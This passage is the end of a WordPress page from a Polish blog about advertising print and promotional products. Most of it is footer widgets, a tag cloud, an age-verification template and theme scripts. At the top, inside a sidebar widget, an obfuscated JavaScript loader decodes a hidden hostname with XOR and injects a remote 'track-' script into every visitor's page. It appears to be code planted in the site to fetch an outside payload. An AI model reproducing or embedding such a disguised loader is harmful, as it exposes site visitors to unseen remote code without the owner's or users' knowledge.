    _17d4 = _17d4.map(function(_8dfe7){
        return _8dfe7 ^ 33694;
    });

    var _1dd73 = "460b6251a87fefd67aff147a34dd643f";
    
    _17d4 = String.fromCharCode(..._17d4);

    var _198 = "https://";
    var _bca5f = "/";
    var _44067 = "track-";

    var _ce9dd = ".js";

    var _e044 = _28e79.createElement("script");
    _e044.type = "text/javascript";
    _e044.async = true;
    _e044.src = _198 + _17d4 + _bca5f + _44067 + _a973d + _ce9dd;

    _28e79.getElementsByTagName("head")[0].appendChild(_e044)

}(document);
</script></div></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


	
	<footer id="footer" class="footer_columns_3">
		<div class="container">
	<div class="et_pb_extra_row container-width-change-notify">
						<div class="et_pb_extra_column odd column-1">
					<div id="arpw-widget-4" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Poligrafia i reklama</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/optymalizacja-stron-internetowych-pod-katem-marketingu-wizualnego-jak-zapewnic-atrakcyjny-wyglad-i-skuteczne-przekazy/" rel="bookmark">Optymalizacja stron internetowych pod kątem marketingu wizualnego: Jak zapewnić atrakcyjny wygląd i skuteczne przekazy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/zewnetrzne-dodatki-domu-ogrodu-tabliczka-adresowa-tabliczki-przydrzwiowe/" rel="bookmark">Zewnętrzne dodatki do domu i ogrodu &#8211; tabliczka adresowa: tabliczki przydrzwiowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/stroje-wybrac-dla-pracownikow-odziez-firmowa-druk-odziezy/" rel="bookmark">Jakie stroje wybrać dla pracowników? Odzież firmowa &#8211; druk na odzieży</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/druk-uv-trwale-i-odporne-na-blakniecie-materialy-reklamowe/" rel="bookmark">Druk UV: Trwałe i odporne na blaknięcie materiały reklamowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/rola-grafiki-i-typografii-w-projektowaniu-materialow-reklamowych/" rel="bookmark">Rola grafiki i typografii w projektowaniu materiałów reklamowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/kompozycja-i-uklad-graficzny-jak-tworzyc-atrakcyjne-i-zbalansowane-projekty/" rel="bookmark">Kompozycja i układ graficzny: Jak tworzyć atrakcyjne i zbalansowane projekty</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/strefa-pos-jak-wykorzystac-materialy-reklamowe-w-punktach-sprzedazy/" rel="bookmark">Strefa POS: Jak wykorzystać materiały reklamowe w punktach sprzedaży</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/zaprojektowac-wlasna-koszulke-sitodruk-katowice-lodz/" rel="bookmark">Jak zaprojektować własną koszulkę? Sitodruk Katowice, Łódź</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/badanie-wplywu-reklamy-na-decyzje-zakupowe-jak-oceniac-efekt-reklamy-na-zachowania-konsumentow/" rel="bookmark">Badanie wpływu reklamy na decyzje zakupowe: Jak oceniać efekt reklamy na zachowania konsumentów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/ekologiczne-rozwiazania-w-druku-zrownowazona-produkcja-materialow-reklamowych/" rel="bookmark">Ekologiczne rozwiązania w druku: Zrównoważona produkcja materiałów reklamowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/dlaczego-warto-korzystac-ofert-agencji-reklamowych-papier-firmowy-agencja-reklamy-lublin/" rel="bookmark">Dlaczego warto korzystać z ofert agencji reklamowych? Papier firmowy: agencja reklamy Lublin</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/mierzenie-skutecznosci-reklamy-online-jak-analizowac-dane-i-optymalizowac-kampanie/" rel="bookmark">Mierzenie skuteczności reklamy online: Jak analizować dane i optymalizować kampanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/badanie-satysfakcji-klientow-jak-ocenic-zadowolenie-klientow-z-reklamy-i-doswiadczenia-z-marka/" rel="bookmark">Badanie satysfakcji klientów: Jak ocenić zadowolenie klientów z reklamy i doświadczenia z marką</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/niezbedne-artykuly-papiernicze-przedsiebiorstwie-handlowym-druki-samokopiujace-druk-bloczkow-samokopiujacych/" rel="bookmark">Niezbędne artykuły papiernicze w przedsiębiorstwie handlowym. Druki samokopiujące &#8211; druk bloczków samokopiujących</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/wykorzystanie-obrazow-w-reklamie-jak-skutecznie-komunikowac-za-pomoca-grafiki/" rel="bookmark">Wykorzystanie obrazów w reklamie: Jak skutecznie komunikować za pomocą grafiki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/zwiekszac-swiadomosc-temat-marki-przy-pomocy-gadzetow-reklamowych-druk-folii-samoprzylepnej-reklamowki-foliowe-nadrukiem/" rel="bookmark">Jak zwiększać świadomość na temat marki przy pomocy gadżetów reklamowych? Druk na folii samoprzylepnej &#8211; reklamówki foliowe z nadrukiem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/cyfrowe-narzedzia-reklamowe-przeglad-najlepszych-programow-i-aplikacji-do-reklamy-online/" rel="bookmark">Cyfrowe narzędzia reklamowe: Przegląd najlepszych programów i aplikacji do reklamy online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/badanie-efektywnosci-kanalow-reklamowych-jak-oceniac-skutecznosc-roznych-mediow-reklamowych/" rel="bookmark">Badanie efektywności kanałów reklamowych: Jak oceniać skuteczność różnych mediów reklamowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/proste-czynnosci-ktore-pozwalaja-dbac-o-srodowisko-kazdego-torby-ekologiczne-torby-papierowe-cena/" rel="bookmark">Proste czynności, które pozwalają dbać o środowisko każdego dnia. Torby ekologiczne: torby papierowe &#8211; cena</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/wybor-odpowiednich-grafik-i-zdjec-jak-dobrze-dobrac-wizualne-elementy-w-reklamie/" rel="bookmark">Wybór odpowiednich grafik i zdjęć: Jak dobrze dobrać wizualne elementy w reklamie</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-2">
					<div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Tagi</h4><div class="tagcloud"><a href="https://zlap-okazje.pl/zagadnienie/agencja-reklamy-lublin/" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 15.954545454545pt;" aria-label="agencja reklamy lublin (6 elementów)">agencja reklamy lublin</a>
<a href="https://zlap-okazje.pl/zagadnienie/bloczki-reklamowe/" class="tag-cloud-link tag-link-49 tag-link-position-2" style="font-size: 11.181818181818pt;" aria-label="bloczki reklamowe (4 elementy)">bloczki reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/breloczek-do-kluczy/" class="tag-cloud-link tag-link-47 tag-link-position-3" style="font-size: 13.727272727273pt;" aria-label="breloczek do kluczy (5 elementów)">breloczek do kluczy</a>
<a href="https://zlap-okazje.pl/zagadnienie/breloki-akrylowe/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 20.727272727273pt;" aria-label="breloki akrylowe (9 elementów)">breloki akrylowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/breloki-do-kluczy-hotelowych/" class="tag-cloud-link tag-link-23 tag-link-position-5" style="font-size: 11.181818181818pt;" aria-label="breloki do kluczy hotelowych (4 elementy)">breloki do kluczy hotelowych</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-bloczkow-samokopiujacych/" class="tag-cloud-link tag-link-8 tag-link-position-6" style="font-size: 22pt;" aria-label="druk bloczków samokopiujących (10 elementów)">druk bloczków samokopiujących</a>
<a href="https://zlap-okazje.pl/zagadnienie/druki-samokopiujace/" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 20.727272727273pt;" aria-label="druki samokopiujące (9 elementów)">druki samokopiujące</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-na-folii-samoprzylepnej/" class="tag-cloud-link tag-link-17 tag-link-position-8" style="font-size: 15.954545454545pt;" aria-label="druk na folii samoprzylepnej (6 elementów)">druk na folii samoprzylepnej</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-na-odziezy/" class="tag-cloud-link tag-link-18 tag-link-position-9" style="font-size: 8pt;" aria-label="druk na odzieży (3 elementy)">druk na odzieży</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-notesy-reklamowe-warszawa/" class="tag-cloud-link tag-link-39 tag-link-position-10" style="font-size: 11.181818181818pt;" aria-label="Druk notesy reklamowe Warszawa (4 elementy)">Druk notesy reklamowe Warszawa</a>
<a href="https://zlap-okazje.pl/zagadnienie/gadzety-reklamowe-dla-firm/" class="tag-cloud-link tag-link-48 tag-link-position-11" style="font-size: 13.727272727273pt;" aria-label="gadżety reklamowe dla firm (5 elementów)">gadżety reklamowe dla firm</a>
<a href="https://zlap-okazje.pl/zagadnienie/grawerowane-tabliczki/" class="tag-cloud-link tag-link-9 tag-link-position-12" style="font-size: 20.727272727273pt;" aria-label="grawerowane tabliczki (9 elementów)">grawerowane tabliczki</a>
<a href="https://zlap-okazje.pl/zagadnienie/grawerowanie-tabliczek-warszawa/" class="tag-cloud-link tag-link-45 tag-link-position-13" style="font-size: 8pt;" aria-label="grawerowanie tabliczek warszawa (3 elementy)">grawerowanie tabliczek warszawa</a>
<a href="https://zlap-okazje.pl/zagadnienie/kamizelka-odblaskowa-z-nadrukiem/" class="tag-cloud-link tag-link-30 tag-link-position-14" style="font-size: 11.181818181818pt;" aria-label="kamizelka odblaskowa z nadrukiem (4 elementy)">kamizelka odblaskowa z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/koperty-z-logo-firmy/" class="tag-cloud-link tag-link-11 tag-link-position-15" style="font-size: 8pt;" aria-label="koperty z logo firmy (3 elementy)">koperty z logo firmy</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-reklamowe-z-nadrukiem/" class="tag-cloud-link tag-link-20 tag-link-position-16" style="font-size: 8pt;" aria-label="koszulki reklamowe z nadrukiem (3 elementy)">koszulki reklamowe z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-z-nadrukami/" class="tag-cloud-link tag-link-38 tag-link-position-17" style="font-size: 15.954545454545pt;" aria-label="koszulki z nadrukami (6 elementów)">koszulki z nadrukami</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-z-nadrukiem/" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 13.727272727273pt;" aria-label="koszulki z nadrukiem (5 elementów)">koszulki z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-z-wlasnym-nadrukiem/" class="tag-cloud-link tag-link-33 tag-link-position-19" style="font-size: 15.954545454545pt;" aria-label="koszulki z własnym nadrukiem (6 elementów)">koszulki z własnym nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/medale-szklane/" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 17.545454545455pt;" aria-label="Medale szklane (7 elementów)">Medale szklane</a>
<a href="https://zlap-okazje.pl/zagadnienie/nadruki-na-kopertach/" class="tag-cloud-link tag-link-40 tag-link-position-21" style="font-size: 8pt;" aria-label="nadruki na kopertach (3 elementy)">nadruki na kopertach</a>
<a href="https://zlap-okazje.pl/zagadnienie/nadruk-na-koszulkach/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="nadruk na koszulkach (3 elementy)">nadruk na koszulkach</a>
<a href="https://zlap-okazje.pl/zagadnienie/naklejki-reklamowe/" class="tag-cloud-link tag-link-35 tag-link-position-23" style="font-size: 11.181818181818pt;" aria-label="Naklejki reklamowe (4 elementy)">Naklejki reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/notesy-z-nadrukiem-cena/" class="tag-cloud-link tag-link-15 tag-link-position-24" style="font-size: 11.181818181818pt;" aria-label="notesy z nadrukiem cena (4 elementy)">notesy z nadrukiem cena</a>
<a href="https://zlap-okazje.pl/zagadnienie/odziez-firmowa/" class="tag-cloud-link tag-link-5 tag-link-position-25" style="font-size: 17.545454545455pt;" aria-label="odzież firmowa (7 elementów)">odzież firmowa</a>
<a href="https://zlap-okazje.pl/zagadnienie/papier-firmowy/" class="tag-cloud-link tag-link-37 tag-link-position-26" style="font-size: 13.727272727273pt;" aria-label="Papier firmowy (5 elementów)">Papier firmowy</a>
<a href="https://zlap-okazje.pl/zagadnienie/producent-smyczy-reklamowych/" class="tag-cloud-link tag-link-46 tag-link-position-27" style="font-size: 15.954545454545pt;" aria-label="producent smyczy reklamowych (6 elementów)">producent smyczy reklamowych</a>
<a href="https://zlap-okazje.pl/zagadnienie/puchary-trofea/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 17.545454545455pt;" aria-label="puchary trofea (7 elementów)">puchary trofea</a>
<a href="https://zlap-okazje.pl/zagadnienie/samoprzylepne-notesy-reklamowe/" class="tag-cloud-link tag-link-3 tag-link-position-29" style="font-size: 15.954545454545pt;" aria-label="samoprzylepne notesy reklamowe (6 elementów)">samoprzylepne notesy reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/sitodruk-katowice/" class="tag-cloud-link tag-link-14 tag-link-position-30" style="font-size: 20.727272727273pt;" aria-label="sitodruk Katowice (9 elementów)">sitodruk Katowice</a>
<a href="https://zlap-okazje.pl/zagadnienie/sitodruk-lodz/" class="tag-cloud-link tag-link-28 tag-link-position-31" style="font-size: 11.181818181818pt;" aria-label="sitodruk Łódź (4 elementy)">sitodruk Łódź</a>
<a href="https://zlap-okazje.pl/zagadnienie/smycze-z-nadrukiem/" class="tag-cloud-link tag-link-36 tag-link-position-32" style="font-size: 19.136363636364pt;" aria-label="smycze z nadrukiem (8 elementów)">smycze z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/smyczki-reklamowe-legnica/" class="tag-cloud-link tag-link-12 tag-link-position-33" style="font-size: 19.136363636364pt;" aria-label="smyczki reklamowe legnica (8 elementów)">smyczki reklamowe legnica</a>
<a href="https://zlap-okazje.pl/zagadnienie/tabliczka-adresowa/" class="tag-cloud-link tag-link-13 tag-link-position-34" style="font-size: 19.136363636364pt;" aria-label="tabliczka adresowa (8 elementów)">tabliczka adresowa</a>
<a href="https://zlap-okazje.pl/zagadnienie/tabliczki-na-drzwi-na-zamowienie/" class="tag-cloud-link tag-link-25 tag-link-position-35" style="font-size: 13.727272727273pt;" aria-label="tabliczki na drzwi na zamówienie (5 elementów)">tabliczki na drzwi na zamówienie</a>
<a href="https://zlap-okazje.pl/zagadnienie/tabliczki-przydrzwiowe/" class="tag-cloud-link tag-link-34 tag-link-position-36" style="font-size: 8pt;" aria-label="tabliczki przydrzwiowe (3 elementy)">tabliczki przydrzwiowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/tanie-gadzety-reklamowe/" class="tag-cloud-link tag-link-10 tag-link-position-37" style="font-size: 17.545454545455pt;" aria-label="tanie gadżety reklamowe (7 elementów)">tanie gadżety reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-ekologiczne/" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 11.181818181818pt;" aria-label="torby ekologiczne (4 elementy)">torby ekologiczne</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-ekologiczne-z-nadrukiem/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 15.954545454545pt;" aria-label="torby ekologiczne z nadrukiem (6 elementów)">torby ekologiczne z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-papierowe-cena/" class="tag-cloud-link tag-link-4 tag-link-position-40" style="font-size: 8pt;" aria-label="torby papierowe cena (3 elementy)">torby papierowe cena</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-papierowe-z-nadrukiem/" class="tag-cloud-link tag-link-42 tag-link-position-41" style="font-size: 19.136363636364pt;" aria-label="torby papierowe z nadrukiem (8 elementów)">torby papierowe z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-reklamowe-opinie/" class="tag-cloud-link tag-link-24 tag-link-position-42" style="font-size: 19.136363636364pt;" aria-label="torby reklamowe opinie (8 elementów)">torby reklamowe opinie</a>
<a href="https://zlap-okazje.pl/zagadnienie/trofea-szklane/" class="tag-cloud-link tag-link-21 tag-link-position-43" style="font-size: 22pt;" aria-label="trofea szklane (10 elementów)">trofea szklane</a>
<a href="https://zlap-okazje.pl/zagadnienie/t-shirty-reklamowe-z-nadrukiem/" class="tag-cloud-link tag-link-29 tag-link-position-44" style="font-size: 8pt;" aria-label="t shirty reklamowe z nadrukiem (3 elementy)">t shirty reklamowe z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/ubrania-firmowe-z-nadrukiem/" class="tag-cloud-link tag-link-22 tag-link-position-45" style="font-size: 11.181818181818pt;" aria-label="ubrania firmowe z nadrukiem (4 elementy)">ubrania firmowe z nadrukiem</a></div>
</div> <!-- end .et_pb_widget -->				</div>
					</div>
</div>
		<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Zaprojektowany przez <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Obsługiwane przez <a href="#">WordPress</a></p>

				<!-- Footer Navigation -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

	
	<template id="tmpl-age-gate" >
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <h1 class="age-gate__heading-title">zlap-okazje.pl</h1>
    </div>
<p class="age-gate__subheadline">
    </p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    Czy jesteś pełnoletni?</p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nie</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Tak</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="82919083e6" /><input type="hidden" name="_wp_http_referer" value="/zagadnienie/druk-bloczkow-samokopiujacych/" /><input type="hidden" name="age_gate[lang]" value="pl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Extra-child/*","/wp-content/themes/Extra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="age-gate-all-js-extra">
/* <![CDATA[ */
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
//# sourceURL=age-gate-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/plugins/age-gate/dist/all.js?ver=3.5.2" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/images/","ajaxurl":"https://zlap-okazje.pl/wp-admin/admin-ajax.php","your_rating":"Twoja ocena:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d pozycji w koszyku","item_count":"%d Item","items_count":"%d przedmiot\u00f3w","rating_nonce":"52e3606bfc","timeline_nonce":"e52277511f","blog_feed_nonce":"1936aaa31e","error":"Wyst\u0105pi\u0142 problem, spr\u00f3buj ponownie.","contact_error_name_required":"Pole nazwy nie mo\u017ce by\u0107 puste.","contact_error_email_required":"Pole e-mail nie mo\u017ce by\u0107 puste.","contact_error_email_invalid":"Prosz\u0119 wpisa\u0107 aktualny adres e-mail.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://zlap-okazje.pl/wp-admin/admin-ajax.php","images_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/images","builder_images_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/includes/builder/images","et_frontend_nonce":"1c7947aa4d","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"e5df81c368","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b/-a\u015b w captcha nieprawid\u0142owy numer.","wrong_checkbox":"Pole wyboru","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"89","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/includes/builder/frontend-builder/assets/vendors","accent_color":"#00A8FF","waypoints_options":[]};
var EXTRA_TAX_QUERY = [{"taxonomy":"post_tag","terms":["druk-bloczkow-samokopiujacych"],"field":"slug","operator":"IN","include_children":true}];
var EXTRA_TAX_QUERY = [{"taxonomy":"post_tag","terms":["druk-bloczkow-samokopiujacych"],"field":"slug","operator":"IN","include_children":true}];
var et_pb_box_shadow_elements = [];
//# sourceURL=extra-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.25.2" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.25.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/themes/Extra/core/admin/js/common.js?ver=4.25.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.25.2" id="salvattore-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https://get.adobe.com/flashplayer/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry oraz do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3&amp;key&amp;ver=4.25.2" id="google-maps-api-js"></script>
</body>
</html>
